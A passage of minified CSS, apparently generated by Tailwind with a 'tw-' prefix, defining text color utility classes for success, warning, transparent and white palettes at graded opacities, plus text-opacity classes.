172/var(--tw-text-opacity))}.tw-text-success-300\/0{color:rgba(134,239,172,0)}.tw-text-success-300\/10{color:rgba(134,239,172,.1)}.tw-text-success-300\/100{color:#86efac}.tw-text-success-300\/15{color:rgba(134,239,172,.15)}.tw-text-success-300\/20{color:rgba(134,239,172,.2)}.tw-text-success-300\/25{color:rgba(134,239,172,.25)}.tw-text-success-300\/30{color:rgba(134,239,172,.3)}.tw-text-success-300\/35{color:rgba(134,239,172,.35)}.tw-text-success-300\/40{color:rgba(134,239,172,.4)}.tw-text-success-300\/45{color:rgba(134,239,172,.45)}.tw-text-success-300\/5{color:rgba(134,239,172,.05)}.tw-text-success-300\/50{color:rgba(134,239,172,.5)}.tw-text-success-300\/55{color:rgba(134,239,172,.55)}.tw-text-success-300\/60{color:rgba(134,239,172,.6)}.tw-text-success-300\/65{color:rgba(134,239,172,.65)}.tw-text-success-300\/70{color:rgba(134,239,172,.7)}.tw-text-success-300\/75{color:rgba(134,239,172,.75)}.tw-text-success-300\/80{color:rgba(134,239,172,.8)}.tw-text-success-300\/85{color:rgba(134,239,172,.85)}.tw-text-success-300\/90{color:rgba(134,239,172,.9)}.tw-text-success-300\/95{color:rgba(134,239,172,.95)}.tw-text-success-400{--tw-text-opacity:1;color:rgb(74 222 128/var(--tw-text-opacity))}.tw-text-success-400\/0{color:rgba(74,222,128,0)}.tw-text-success-400\/10{color:rgba(74,222,128,.1)}.tw-text-success-400\/100{color:#4ade80}.tw-text-success-400\/15{color:rgba(74,222,128,.15)}.tw-text-success-400\/20{color:rgba(74,222,128,.2)}.tw-text-success-400\/25{color:rgba(74,222,128,.25)}.tw-text-success-400\/30{color:rgba(74,222,128,.3)}.tw-text-success-400\/35{color:rgba(74,222,128,.35)}.tw-text-success-400\/40{color:rgba(74,222,128,.4)}.tw-text-success-400\/45{color:rgba(74,222,128,.45)}.tw-text-success-400\/5{color:rgba(74,222,128,.05)}.tw-text-success-400\/50{color:rgba(74,222,128,.5)}.tw-text-success-400\/55{color:rgba(74,222,128,.55)}.tw-text-success-400\/60{color:rgba(74,222,128,.6)}.tw-text-success-400\/65{color:rgba(74,222,128,.65)}.tw-text-success-400\/70{color:rgba(74,222,128,.7)}.tw-text-success-400\/75{color:rgba(74,222,128,.75)}.tw-text-success-400\/80{color:rgba(74,222,128,.8)}.tw-text-success-400\/85{color:rgba(74,222,128,.85)}.tw-text-success-400\/90{color:rgba(74,222,128,.9)}.tw-text-success-400\/95{color:rgba(74,222,128,.95)}.tw-text-success-50{--tw-text-opacity:1;color:rgb(240 253 244/var(--tw-text-opacity))}.tw-text-success-50\/0{color:rgba(240,253,244,0)}.tw-text-success-50\/10{color:rgba(240,253,244,.1)}.tw-text-success-50\/100{color:#f0fdf4}.tw-text-success-50\/15{color:rgba(240,253,244,.15)}.tw-text-success-50\/20{color:rgba(240,253,244,.2)}.tw-text-success-50\/25{color:rgba(240,253,244,.25)}.tw-text-success-50\/30{color:rgba(240,253,244,.3)}.tw-text-success-50\/35{color:rgba(240,253,244,.35)}.tw-text-success-50\/40{color:rgba(240,253,244,.4)}.tw-text-success-50\/45{color:rgba(240,253,244,.45)}.tw-text-success-50\/5{color:rgba(240,253,244,.05)}.tw-text-success-50\/50{color:rgba(240,253,244,.5)}.tw-text-success-50\/55{color:rgba(240,253,244,.55)}.tw-text-success-50\/60{color:rgba(240,253,244,.6)}.tw-text-success-50\/65{color:rgba(240,253,244,.65)}.tw-text-success-50\/70{color:rgba(240,253,244,.7)}.tw-text-success-50\/75{color:rgba(240,253,244,.75)}.tw-text-success-50\/80{color:rgba(240,253,244,.8)}.tw-text-success-50\/85{color:rgba(240,253,244,.85)}.tw-text-success-50\/90{color:rgba(240,253,244,.9)}.tw-text-success-50\/95{color:rgba(240,253,244,.95)}.tw-text-success-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity))}.tw-text-success-500\/0{color:rgba(34,197,94,0)}.tw-text-success-500\/10{color:rgba(34,197,94,.1)}.tw-text-success-500\/100{color:#22c55e}.tw-text-success-500\/15{color:rgba(34,197,94,.15)}.tw-text-success-500\/20{color:rgba(34,197,94,.2)}.tw-text-success-500\/25{color:rgba(34,197,94,.25)}.tw-text-success-500\/30{color:rgba(34,197,94,.3)}.tw-text-success-500\/35{color:rgba(34,197,94,.35)}.tw-text-success-500\/40{color:rgba(34,197,94,.4)}.tw-text-success-500\/45{color:rgba(34,197,94,.45)}.tw-text-success-500\/5{color:rgba(34,197,94,.05)}.tw-text-success-500\/50{color:rgba(34,197,94,.5)}.tw-text-success-500\/55{color:rgba(34,197,94,.55)}.tw-text-success-500\/60{color:rgba(34,197,94,.6)}.tw-text-success-500\/65{color:rgba(34,197,94,.65)}.tw-text-success-500\/70{color:rgba(34,197,94,.7)}.tw-text-success-500\/75{color:rgba(34,197,94,.75)}.tw-text-success-500\/80{color:rgba(34,197,94,.8)}.tw-text-success-500\/85{color:rgba(34,197,94,.85)}.tw-text-success-500\/90{color:rgba(34,197,94,.9)}.tw-text-success-500\/95{color:rgba(34,197,94,.95)}.tw-text-success-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.tw-text-success-600\/0{color:rgba(22,163,74,0)}.tw-text-success-600\/10{color:rgba(22,163,74,.1)}.tw-text-success-600\/100{color:#16a34a}.tw-text-success-600\/15{color:rgba(22,163,74,.15)}.tw-text-success-600\/20{color:rgba(22,163,74,.2)}.tw-text-success-600\/25{color:rgba(22,163,74,.25)}.tw-text-success-600\/30{color:rgba(22,163,74,.3)}.tw-text-success-600\/35{color:rgba(22,163,74,.35)}.tw-text-success-600\/40{color:rgba(22,163,74,.4)}.tw-text-success-600\/45{color:rgba(22,163,74,.45)}.tw-text-success-600\/5{color:rgba(22,163,74,.05)}.tw-text-success-600\/50{color:rgba(22,163,74,.5)}.tw-text-success-600\/55{color:rgba(22,163,74,.55)}.tw-text-success-600\/60{color:rgba(22,163,74,.6)}.tw-text-success-600\/65{color:rgba(22,163,74,.65)}.tw-text-success-600\/70{color:rgba(22,163,74,.7)}.tw-text-success-600\/75{color:rgba(22,163,74,.75)}.tw-text-success-600\/80{color:rgba(22,163,74,.8)}.tw-text-success-600\/85{color:rgba(22,163,74,.85)}.tw-text-success-600\/90{color:rgba(22,163,74,.9)}.tw-text-success-600\/95{color:rgba(22,163,74,.95)}.tw-text-success-700{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity))}.tw-text-success-700\/0{color:rgba(21,128,61,0)}.tw-text-success-700\/10{color:rgba(21,128,61,.1)}.tw-text-success-700\/100{color:#15803d}.tw-text-success-700\/15{color:rgba(21,128,61,.15)}.tw-text-success-700\/20{color:rgba(21,128,61,.2)}.tw-text-success-700\/25{color:rgba(21,128,61,.25)}.tw-text-success-700\/30{color:rgba(21,128,61,.3)}.tw-text-success-700\/35{color:rgba(21,128,61,.35)}.tw-text-success-700\/40{color:rgba(21,128,61,.4)}.tw-text-success-700\/45{color:rgba(21,128,61,.45)}.tw-text-success-700\/5{color:rgba(21,128,61,.05)}.tw-text-success-700\/50{color:rgba(21,128,61,.5)}.tw-text-success-700\/55{color:rgba(21,128,61,.55)}.tw-text-success-700\/60{color:rgba(21,128,61,.6)}.tw-text-success-700\/65{color:rgba(21,128,61,.65)}.tw-text-success-700\/70{color:rgba(21,128,61,.7)}.tw-text-success-700\/75{color:rgba(21,128,61,.75)}.tw-text-success-700\/80{color:rgba(21,128,61,.8)}.tw-text-success-700\/85{color:rgba(21,128,61,.85)}.tw-text-success-700\/90{color:rgba(21,128,61,.9)}.tw-text-success-700\/95{color:rgba(21,128,61,.95)}.tw-text-success-800{--tw-text-opacity:1;color:rgb(22 101 52/var(--tw-text-opacity))}.tw-text-success-800\/0{color:rgba(22,101,52,0)}.tw-text-success-800\/10{color:rgba(22,101,52,.1)}.tw-text-success-800\/100{color:#166534}.tw-text-success-800\/15{color:rgba(22,101,52,.15)}.tw-text-success-800\/20{color:rgba(22,101,52,.2)}.tw-text-success-800\/25{color:rgba(22,101,52,.25)}.tw-text-success-800\/30{color:rgba(22,101,52,.3)}.tw-text-success-800\/35{color:rgba(22,101,52,.35)}.tw-text-success-800\/40{color:rgba(22,101,52,.4)}.tw-text-success-800\/45{color:rgba(22,101,52,.45)}.tw-text-success-800\/5{color:rgba(22,101,52,.05)}.tw-text-success-800\/50{color:rgba(22,101,52,.5)}.tw-text-success-800\/55{color:rgba(22,101,52,.55)}.tw-text-success-800\/60{color:rgba(22,101,52,.6)}.tw-text-success-800\/65{color:rgba(22,101,52,.65)}.tw-text-success-800\/70{color:rgba(22,101,52,.7)}.tw-text-success-800\/75{color:rgba(22,101,52,.75)}.tw-text-success-800\/80{color:rgba(22,101,52,.8)}.tw-text-success-800\/85{color:rgba(22,101,52,.85)}.tw-text-success-800\/90{color:rgba(22,101,52,.9)}.tw-text-success-800\/95{color:rgba(22,101,52,.95)}.tw-text-success-900{--tw-text-opacity:1;color:rgb(20 83 45/var(--tw-text-opacity))}.tw-text-success-900\/0{color:rgba(20,83,45,0)}.tw-text-success-900\/10{color:rgba(20,83,45,.1)}.tw-text-success-900\/100{color:#14532d}.tw-text-success-900\/15{color:rgba(20,83,45,.15)}.tw-text-success-900\/20{color:rgba(20,83,45,.2)}.tw-text-success-900\/25{color:rgba(20,83,45,.25)}.tw-text-success-900\/30{color:rgba(20,83,45,.3)}.tw-text-success-900\/35{color:rgba(20,83,45,.35)}.tw-text-success-900\/40{color:rgba(20,83,45,.4)}.tw-text-success-900\/45{color:rgba(20,83,45,.45)}.tw-text-success-900\/5{color:rgba(20,83,45,.05)}.tw-text-success-900\/50{color:rgba(20,83,45,.5)}.tw-text-success-900\/55{color:rgba(20,83,45,.55)}.tw-text-success-900\/60{color:rgba(20,83,45,.6)}.tw-text-success-900\/65{color:rgba(20,83,45,.65)}.tw-text-success-900\/70{color:rgba(20,83,45,.7)}.tw-text-success-900\/75{color:rgba(20,83,45,.75)}.tw-text-success-900\/80{color:rgba(20,83,45,.8)}.tw-text-success-900\/85{color:rgba(20,83,45,.85)}.tw-text-success-900\/90{color:rgba(20,83,45,.9)}.tw-text-success-900\/95{color:rgba(20,83,45,.95)}.tw-text-success-950{--tw-text-opacity:1;color:rgb(5 46 22/var(--tw-text-opacity))}.tw-text-success-950\/0{color:rgba(5,46,22,0)}.tw-text-success-950\/10{color:rgba(5,46,22,.1)}.tw-text-success-950\/100{color:#052e16}.tw-text-success-950\/15{color:rgba(5,46,22,.15)}.tw-text-success-950\/20{color:rgba(5,46,22,.2)}.tw-text-success-950\/25{color:rgba(5,46,22,.25)}.tw-text-success-950\/30{color:rgba(5,46,22,.3)}.tw-text-success-950\/35{color:rgba(5,46,22,.35)}.tw-text-success-950\/40{color:rgba(5,46,22,.4)}.tw-text-success-950\/45{color:rgba(5,46,22,.45)}.tw-text-success-950\/5{color:rgba(5,46,22,.05)}.tw-text-success-950\/50{color:rgba(5,46,22,.5)}.tw-text-success-950\/55{color:rgba(5,46,22,.55)}.tw-text-success-950\/60{color:rgba(5,46,22,.6)}.tw-text-success-950\/65{color:rgba(5,46,22,.65)}.tw-text-success-950\/70{color:rgba(5,46,22,.7)}.tw-text-success-950\/75{color:rgba(5,46,22,.75)}.tw-text-success-950\/80{color:rgba(5,46,22,.8)}.tw-text-success-950\/85{color:rgba(5,46,22,.85)}.tw-text-success-950\/90{color:rgba(5,46,22,.9)}.tw-text-success-950\/95{color:rgba(5,46,22,.95)}.tw-text-transparent,.tw-text-transparent\/0{color:transparent}.tw-text-transparent\/10{color:rgba(0,0,0,.1)}.tw-text-transparent\/100{color:#000}.tw-text-transparent\/15{color:rgba(0,0,0,.15)}.tw-text-transparent\/20{color:rgba(0,0,0,.2)}.tw-text-transparent\/25{color:rgba(0,0,0,.25)}.tw-text-transparent\/30{color:rgba(0,0,0,.3)}.tw-text-transparent\/35{color:rgba(0,0,0,.35)}.tw-text-transparent\/40{color:rgba(0,0,0,.4)}.tw-text-transparent\/45{color:rgba(0,0,0,.45)}.tw-text-transparent\/5{color:rgba(0,0,0,.05)}.tw-text-transparent\/50{color:rgba(0,0,0,.5)}.tw-text-transparent\/55{color:rgba(0,0,0,.55)}.tw-text-transparent\/60{color:rgba(0,0,0,.6)}.tw-text-transparent\/65{color:rgba(0,0,0,.65)}.tw-text-transparent\/70{color:rgba(0,0,0,.7)}.tw-text-transparent\/75{color:rgba(0,0,0,.75)}.tw-text-transparent\/80{color:rgba(0,0,0,.8)}.tw-text-transparent\/85{color:rgba(0,0,0,.85)}.tw-text-transparent\/90{color:rgba(0,0,0,.9)}.tw-text-transparent\/95{color:rgba(0,0,0,.95)}.tw-text-warning-100{--tw-text-opacity:1;color:rgb(254 249 195/var(--tw-text-opacity))}.tw-text-warning-100\/0{color:hsla(55,97%,88%,0)}.tw-text-warning-100\/10{color:hsla(55,97%,88%,.1)}.tw-text-warning-100\/100{color:#fef9c3}.tw-text-warning-100\/15{color:hsla(55,97%,88%,.15)}.tw-text-warning-100\/20{color:hsla(55,97%,88%,.2)}.tw-text-warning-100\/25{color:hsla(55,97%,88%,.25)}.tw-text-warning-100\/30{color:hsla(55,97%,88%,.3)}.tw-text-warning-100\/35{color:hsla(55,97%,88%,.35)}.tw-text-warning-100\/40{color:hsla(55,97%,88%,.4)}.tw-text-warning-100\/45{color:hsla(55,97%,88%,.45)}.tw-text-warning-100\/5{color:hsla(55,97%,88%,.05)}.tw-text-warning-100\/50{color:hsla(55,97%,88%,.5)}.tw-text-warning-100\/55{color:hsla(55,97%,88%,.55)}.tw-text-warning-100\/60{color:hsla(55,97%,88%,.6)}.tw-text-warning-100\/65{color:hsla(55,97%,88%,.65)}.tw-text-warning-100\/70{color:hsla(55,97%,88%,.7)}.tw-text-warning-100\/75{color:hsla(55,97%,88%,.75)}.tw-text-warning-100\/80{color:hsla(55,97%,88%,.8)}.tw-text-warning-100\/85{color:hsla(55,97%,88%,.85)}.tw-text-warning-100\/90{color:hsla(55,97%,88%,.9)}.tw-text-warning-100\/95{color:hsla(55,97%,88%,.95)}.tw-text-warning-200{--tw-text-opacity:1;color:rgb(254 240 138/var(--tw-text-opacity))}.tw-text-warning-200\/0{color:hsla(53,98%,77%,0)}.tw-text-warning-200\/10{color:hsla(53,98%,77%,.1)}.tw-text-warning-200\/100{color:#fef08a}.tw-text-warning-200\/15{color:hsla(53,98%,77%,.15)}.tw-text-warning-200\/20{color:hsla(53,98%,77%,.2)}.tw-text-warning-200\/25{color:hsla(53,98%,77%,.25)}.tw-text-warning-200\/30{color:hsla(53,98%,77%,.3)}.tw-text-warning-200\/35{color:hsla(53,98%,77%,.35)}.tw-text-warning-200\/40{color:hsla(53,98%,77%,.4)}.tw-text-warning-200\/45{color:hsla(53,98%,77%,.45)}.tw-text-warning-200\/5{color:hsla(53,98%,77%,.05)}.tw-text-warning-200\/50{color:hsla(53,98%,77%,.5)}.tw-text-warning-200\/55{color:hsla(53,98%,77%,.55)}.tw-text-warning-200\/60{color:hsla(53,98%,77%,.6)}.tw-text-warning-200\/65{color:hsla(53,98%,77%,.65)}.tw-text-warning-200\/70{color:hsla(53,98%,77%,.7)}.tw-text-warning-200\/75{color:hsla(53,98%,77%,.75)}.tw-text-warning-200\/80{color:hsla(53,98%,77%,.8)}.tw-text-warning-200\/85{color:hsla(53,98%,77%,.85)}.tw-text-warning-200\/90{color:hsla(53,98%,77%,.9)}.tw-text-warning-200\/95{color:hsla(53,98%,77%,.95)}.tw-text-warning-300{--tw-text-opacity:1;color:rgb(253 224 71/var(--tw-text-opacity))}.tw-text-warning-300\/0{color:rgba(253,224,71,0)}.tw-text-warning-300\/10{color:rgba(253,224,71,.1)}.tw-text-warning-300\/100{color:#fde047}.tw-text-warning-300\/15{color:rgba(253,224,71,.15)}.tw-text-warning-300\/20{color:rgba(253,224,71,.2)}.tw-text-warning-300\/25{color:rgba(253,224,71,.25)}.tw-text-warning-300\/30{color:rgba(253,224,71,.3)}.tw-text-warning-300\/35{color:rgba(253,224,71,.35)}.tw-text-warning-300\/40{color:rgba(253,224,71,.4)}.tw-text-warning-300\/45{color:rgba(253,224,71,.45)}.tw-text-warning-300\/5{color:rgba(253,224,71,.05)}.tw-text-warning-300\/50{color:rgba(253,224,71,.5)}.tw-text-warning-300\/55{color:rgba(253,224,71,.55)}.tw-text-warning-300\/60{color:rgba(253,224,71,.6)}.tw-text-warning-300\/65{color:rgba(253,224,71,.65)}.tw-text-warning-300\/70{color:rgba(253,224,71,.7)}.tw-text-warning-300\/75{color:rgba(253,224,71,.75)}.tw-text-warning-300\/80{color:rgba(253,224,71,.8)}.tw-text-warning-300\/85{color:rgba(253,224,71,.85)}.tw-text-warning-300\/90{color:rgba(253,224,71,.9)}.tw-text-warning-300\/95{color:rgba(253,224,71,.95)}.tw-text-warning-400{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity))}.tw-text-warning-400\/0{color:rgba(250,204,21,0)}.tw-text-warning-400\/10{color:rgba(250,204,21,.1)}.tw-text-warning-400\/100{color:#facc15}.tw-text-warning-400\/15{color:rgba(250,204,21,.15)}.tw-text-warning-400\/20{color:rgba(250,204,21,.2)}.tw-text-warning-400\/25{color:rgba(250,204,21,.25)}.tw-text-warning-400\/30{color:rgba(250,204,21,.3)}.tw-text-warning-400\/35{color:rgba(250,204,21,.35)}.tw-text-warning-400\/40{color:rgba(250,204,21,.4)}.tw-text-warning-400\/45{color:rgba(250,204,21,.45)}.tw-text-warning-400\/5{color:rgba(250,204,21,.05)}.tw-text-warning-400\/50{color:rgba(250,204,21,.5)}.tw-text-warning-400\/55{color:rgba(250,204,21,.55)}.tw-text-warning-400\/60{color:rgba(250,204,21,.6)}.tw-text-warning-400\/65{color:rgba(250,204,21,.65)}.tw-text-warning-400\/70{color:rgba(250,204,21,.7)}.tw-text-warning-400\/75{color:rgba(250,204,21,.75)}.tw-text-warning-400\/80{color:rgba(250,204,21,.8)}.tw-text-warning-400\/85{color:rgba(250,204,21,.85)}.tw-text-warning-400\/90{color:rgba(250,204,21,.9)}.tw-text-warning-400\/95{color:rgba(250,204,21,.95)}.tw-text-warning-50{--tw-text-opacity:1;color:rgb(254 252 232/var(--tw-text-opacity))}.tw-text-warning-50\/0{color:hsla(55,92%,95%,0)}.tw-text-warning-50\/10{color:hsla(55,92%,95%,.1)}.tw-text-warning-50\/100{color:#fefce8}.tw-text-warning-50\/15{color:hsla(55,92%,95%,.15)}.tw-text-warning-50\/20{color:hsla(55,92%,95%,.2)}.tw-text-warning-50\/25{color:hsla(55,92%,95%,.25)}.tw-text-warning-50\/30{color:hsla(55,92%,95%,.3)}.tw-text-warning-50\/35{color:hsla(55,92%,95%,.35)}.tw-text-warning-50\/40{color:hsla(55,92%,95%,.4)}.tw-text-warning-50\/45{color:hsla(55,92%,95%,.45)}.tw-text-warning-50\/5{color:hsla(55,92%,95%,.05)}.tw-text-warning-50\/50{color:hsla(55,92%,95%,.5)}.tw-text-warning-50\/55{color:hsla(55,92%,95%,.55)}.tw-text-warning-50\/60{color:hsla(55,92%,95%,.6)}.tw-text-warning-50\/65{color:hsla(55,92%,95%,.65)}.tw-text-warning-50\/70{color:hsla(55,92%,95%,.7)}.tw-text-warning-50\/75{color:hsla(55,92%,95%,.75)}.tw-text-warning-50\/80{color:hsla(55,92%,95%,.8)}.tw-text-warning-50\/85{color:hsla(55,92%,95%,.85)}.tw-text-warning-50\/90{color:hsla(55,92%,95%,.9)}.tw-text-warning-50\/95{color:hsla(55,92%,95%,.95)}.tw-text-warning-500{--tw-text-opacity:1;color:rgb(234 179 8/var(--tw-text-opacity))}.tw-text-warning-500\/0{color:rgba(234,179,8,0)}.tw-text-warning-500\/10{color:rgba(234,179,8,.1)}.tw-text-warning-500\/100{color:#eab308}.tw-text-warning-500\/15{color:rgba(234,179,8,.15)}.tw-text-warning-500\/20{color:rgba(234,179,8,.2)}.tw-text-warning-500\/25{color:rgba(234,179,8,.25)}.tw-text-warning-500\/30{color:rgba(234,179,8,.3)}.tw-text-warning-500\/35{color:rgba(234,179,8,.35)}.tw-text-warning-500\/40{color:rgba(234,179,8,.4)}.tw-text-warning-500\/45{color:rgba(234,179,8,.45)}.tw-text-warning-500\/5{color:rgba(234,179,8,.05)}.tw-text-warning-500\/50{color:rgba(234,179,8,.5)}.tw-text-warning-500\/55{color:rgba(234,179,8,.55)}.tw-text-warning-500\/60{color:rgba(234,179,8,.6)}.tw-text-warning-500\/65{color:rgba(234,179,8,.65)}.tw-text-warning-500\/70{color:rgba(234,179,8,.7)}.tw-text-warning-500\/75{color:rgba(234,179,8,.75)}.tw-text-warning-500\/80{color:rgba(234,179,8,.8)}.tw-text-warning-500\/85{color:rgba(234,179,8,.85)}.tw-text-warning-500\/90{color:rgba(234,179,8,.9)}.tw-text-warning-500\/95{color:rgba(234,179,8,.95)}.tw-text-warning-600{--tw-text-opacity:1;color:rgb(202 138 4/var(--tw-text-opacity))}.tw-text-warning-600\/0{color:rgba(202,138,4,0)}.tw-text-warning-600\/10{color:rgba(202,138,4,.1)}.tw-text-warning-600\/100{color:#ca8a04}.tw-text-warning-600\/15{color:rgba(202,138,4,.15)}.tw-text-warning-600\/20{color:rgba(202,138,4,.2)}.tw-text-warning-600\/25{color:rgba(202,138,4,.25)}.tw-text-warning-600\/30{color:rgba(202,138,4,.3)}.tw-text-warning-600\/35{color:rgba(202,138,4,.35)}.tw-text-warning-600\/40{color:rgba(202,138,4,.4)}.tw-text-warning-600\/45{color:rgba(202,138,4,.45)}.tw-text-warning-600\/5{color:rgba(202,138,4,.05)}.tw-text-warning-600\/50{color:rgba(202,138,4,.5)}.tw-text-warning-600\/55{color:rgba(202,138,4,.55)}.tw-text-warning-600\/60{color:rgba(202,138,4,.6)}.tw-text-warning-600\/65{color:rgba(202,138,4,.65)}.tw-text-warning-600\/70{color:rgba(202,138,4,.7)}.tw-text-warning-600\/75{color:rgba(202,138,4,.75)}.tw-text-warning-600\/80{color:rgba(202,138,4,.8)}.tw-text-warning-600\/85{color:rgba(202,138,4,.85)}.tw-text-warning-600\/90{color:rgba(202,138,4,.9)}.tw-text-warning-600\/95{color:rgba(202,138,4,.95)}.tw-text-warning-700{--tw-text-opacity:1;color:rgb(161 98 7/var(--tw-text-opacity))}.tw-text-warning-700\/0{color:rgba(161,98,7,0)}.tw-text-warning-700\/10{color:rgba(161,98,7,.1)}.tw-text-warning-700\/100{color:#a16207}.tw-text-warning-700\/15{color:rgba(161,98,7,.15)}.tw-text-warning-700\/20{color:rgba(161,98,7,.2)}.tw-text-warning-700\/25{color:rgba(161,98,7,.25)}.tw-text-warning-700\/30{color:rgba(161,98,7,.3)}.tw-text-warning-700\/35{color:rgba(161,98,7,.35)}.tw-text-warning-700\/40{color:rgba(161,98,7,.4)}.tw-text-warning-700\/45{color:rgba(161,98,7,.45)}.tw-text-warning-700\/5{color:rgba(161,98,7,.05)}.tw-text-warning-700\/50{color:rgba(161,98,7,.5)}.tw-text-warning-700\/55{color:rgba(161,98,7,.55)}.tw-text-warning-700\/60{color:rgba(161,98,7,.6)}.tw-text-warning-700\/65{color:rgba(161,98,7,.65)}.tw-text-warning-700\/70{color:rgba(161,98,7,.7)}.tw-text-warning-700\/75{color:rgba(161,98,7,.75)}.tw-text-warning-700\/80{color:rgba(161,98,7,.8)}.tw-text-warning-700\/85{color:rgba(161,98,7,.85)}.tw-text-warning-700\/90{color:rgba(161,98,7,.9)}.tw-text-warning-700\/95{color:rgba(161,98,7,.95)}.tw-text-warning-800{--tw-text-opacity:1;color:rgb(133 77 14/var(--tw-text-opacity))}.tw-text-warning-800\/0{color:rgba(133,77,14,0)}.tw-text-warning-800\/10{color:rgba(133,77,14,.1)}.tw-text-warning-800\/100{color:#854d0e}.tw-text-warning-800\/15{color:rgba(133,77,14,.15)}.tw-text-warning-800\/20{color:rgba(133,77,14,.2)}.tw-text-warning-800\/25{color:rgba(133,77,14,.25)}.tw-text-warning-800\/30{color:rgba(133,77,14,.3)}.tw-text-warning-800\/35{color:rgba(133,77,14,.35)}.tw-text-warning-800\/40{color:rgba(133,77,14,.4)}.tw-text-warning-800\/45{color:rgba(133,77,14,.45)}.tw-text-warning-800\/5{color:rgba(133,77,14,.05)}.tw-text-warning-800\/50{color:rgba(133,77,14,.5)}.tw-text-warning-800\/55{color:rgba(133,77,14,.55)}.tw-text-warning-800\/60{color:rgba(133,77,14,.6)}.tw-text-warning-800\/65{color:rgba(133,77,14,.65)}.tw-text-warning-800\/70{color:rgba(133,77,14,.7)}.tw-text-warning-800\/75{color:rgba(133,77,14,.75)}.tw-text-warning-800\/80{color:rgba(133,77,14,.8)}.tw-text-warning-800\/85{color:rgba(133,77,14,.85)}.tw-text-warning-800\/90{color:rgba(133,77,14,.9)}.tw-text-warning-800\/95{color:rgba(133,77,14,.95)}.tw-text-warning-900{--tw-text-opacity:1;color:rgb(113 63 18/var(--tw-text-opacity))}.tw-text-warning-900\/0{color:rgba(113,63,18,0)}.tw-text-warning-900\/10{color:rgba(113,63,18,.1)}.tw-text-warning-900\/100{color:#713f12}.tw-text-warning-900\/15{color:rgba(113,63,18,.15)}.tw-text-warning-900\/20{color:rgba(113,63,18,.2)}.tw-text-warning-900\/25{color:rgba(113,63,18,.25)}.tw-text-warning-900\/30{color:rgba(113,63,18,.3)}.tw-text-warning-900\/35{color:rgba(113,63,18,.35)}.tw-text-warning-900\/40{color:rgba(113,63,18,.4)}.tw-text-warning-900\/45{color:rgba(113,63,18,.45)}.tw-text-warning-900\/5{color:rgba(113,63,18,.05)}.tw-text-warning-900\/50{color:rgba(113,63,18,.5)}.tw-text-warning-900\/55{color:rgba(113,63,18,.55)}.tw-text-warning-900\/60{color:rgba(113,63,18,.6)}.tw-text-warning-900\/65{color:rgba(113,63,18,.65)}.tw-text-warning-900\/70{color:rgba(113,63,18,.7)}.tw-text-warning-900\/75{color:rgba(113,63,18,.75)}.tw-text-warning-900\/80{color:rgba(113,63,18,.8)}.tw-text-warning-900\/85{color:rgba(113,63,18,.85)}.tw-text-warning-900\/90{color:rgba(113,63,18,.9)}.tw-text-warning-900\/95{color:rgba(113,63,18,.95)}.tw-text-warning-950{--tw-text-opacity:1;color:rgb(66 32 6/var(--tw-text-opacity))}.tw-text-warning-950\/0{color:rgba(66,32,6,0)}.tw-text-warning-950\/10{color:rgba(66,32,6,.1)}.tw-text-warning-950\/100{color:#422006}.tw-text-warning-950\/15{color:rgba(66,32,6,.15)}.tw-text-warning-950\/20{color:rgba(66,32,6,.2)}.tw-text-warning-950\/25{color:rgba(66,32,6,.25)}.tw-text-warning-950\/30{color:rgba(66,32,6,.3)}.tw-text-warning-950\/35{color:rgba(66,32,6,.35)}.tw-text-warning-950\/40{color:rgba(66,32,6,.4)}.tw-text-warning-950\/45{color:rgba(66,32,6,.45)}.tw-text-warning-950\/5{color:rgba(66,32,6,.05)}.tw-text-warning-950\/50{color:rgba(66,32,6,.5)}.tw-text-warning-950\/55{color:rgba(66,32,6,.55)}.tw-text-warning-950\/60{color:rgba(66,32,6,.6)}.tw-text-warning-950\/65{color:rgba(66,32,6,.65)}.tw-text-warning-950\/70{color:rgba(66,32,6,.7)}.tw-text-warning-950\/75{color:rgba(66,32,6,.75)}.tw-text-warning-950\/80{color:rgba(66,32,6,.8)}.tw-text-warning-950\/85{color:rgba(66,32,6,.85)}.tw-text-warning-950\/90{color:rgba(66,32,6,.9)}.tw-text-warning-950\/95{color:rgba(66,32,6,.95)}.tw-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.tw-text-white\/0{color:hsla(0,0%,100%,0)}.tw-text-white\/10{color:hsla(0,0%,100%,.1)}.tw-text-white\/100{color:#fff}.tw-text-white\/15{color:hsla(0,0%,100%,.15)}.tw-text-white\/20{color:hsla(0,0%,100%,.2)}.tw-text-white\/25{color:hsla(0,0%,100%,.25)}.tw-text-white\/30{color:hsla(0,0%,100%,.3)}.tw-text-white\/35{color:hsla(0,0%,100%,.35)}.tw-text-white\/40{color:hsla(0,0%,100%,.4)}.tw-text-white\/45{color:hsla(0,0%,100%,.45)}.tw-text-white\/5{color:hsla(0,0%,100%,.05)}.tw-text-white\/50{color:hsla(0,0%,100%,.5)}.tw-text-white\/55{color:hsla(0,0%,100%,.55)}.tw-text-white\/60{color:hsla(0,0%,100%,.6)}.tw-text-white\/65{color:hsla(0,0%,100%,.65)}.tw-text-white\/70{color:hsla(0,0%,100%,.7)}.tw-text-white\/75{color:hsla(0,0%,100%,.75)}.tw-text-white\/80{color:hsla(0,0%,100%,.8)}.tw-text-white\/85{color:hsla(0,0%,100%,.85)}.tw-text-white\/90{color:hsla(0,0%,100%,.9)}.tw-text-white\/95{color:hsla(0,0%,100%,.95)}.tw-text-opacity-0{--tw-text-opacity:0}.tw-text-opacity-10{--tw-text-opacity:0.1}.tw-text-opacity-100{--tw-text-opacity:1}.tw-text-opacity-15{--tw-text-opacity:0.15}.tw-text-opacity-20{--tw-text-opacity:0.2}.tw-text-opacity-25{--tw-text-opacity:0.25}.tw-text-opacity-30{--tw-text-opacity:0.3}.tw-text-opacity-35{--tw-text-opacity:0.35}.tw-text-opacity-40{--tw-text-opacity:0.4}.tw-text-opacity-45{--tw-text-opacity:0.45}.tw-text-opacity-5{--tw-text-opacity:0.05}.tw-text-opacity-50{--tw-text-opacity:0.5}.tw-text-opacity-55{--tw-text-opacity:0.55}.tw-text-opacity-60{--tw-text-opacity:0.6}.tw-text-opacity-65{--tw-text-opacity:0.65}.tw-text-opacity-70{--tw-text-opacity:0.7}.tw-text-opacity-75{--tw-text-opacity:0.75}.tw-text-opacity-80{--tw-text-opacity:0.8}.tw-text-opacity-85{--tw-text-opacity:0.85}.tw-text-opacity-